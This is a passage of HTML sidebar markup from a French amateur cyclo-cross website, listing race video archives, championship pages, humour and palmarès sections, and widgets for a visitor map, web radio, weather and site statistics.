                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">8</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 8 °C | 
                    Max: 8 °C | 
                    Vent: 29 kmh 172°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>6</strong> visiteurs - <strong>22</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1900875</strong> visiteurs - <strong>7585820</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
